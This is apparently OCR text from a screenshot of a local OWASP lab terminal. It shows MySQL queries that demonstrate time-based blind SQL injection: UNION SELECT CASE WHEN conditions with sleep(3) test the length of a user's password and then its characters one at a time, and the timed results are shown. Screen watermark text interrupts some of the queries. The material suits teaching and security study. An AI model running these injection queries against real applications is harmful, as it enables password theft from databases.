 Activities Terminal Mon 19:36
cyberblackhole@cyberblackhole: ~/owasp/a1/sqli
File Edit View Search Terminal Help
| 0 |
+------+
3 rows in set (3.00 sec)
mysql> select id from login where user='cyber' union select case when (length(password)=9) then sleep(3) else null end from login
where user='3cyber';
+------+
| id |
+------+
| 1 |
| 4 |
| 0 |
+------+
3 rows in set (3.01 sec)
mysql> select id from login where user='cyber' union select case when (substring(password,1,1)='a') then sleep(3) else null end f
rom login where user='3cyber';
+------+
| id |
+------+
| 1 |
| 4 |
| NULL |
+------+
3 rows in set (0.00 sec)
Activate Windows
mysql> select id from login where user='cyber' union select case when (substring(password,1,1)='3') then sleep(3) else null end f
Go to Settings to activate Windows.
rom login where user='3cyber';
[sqli] 0:sudo*Z "cyberblackhole" 19:35 23-Mar-20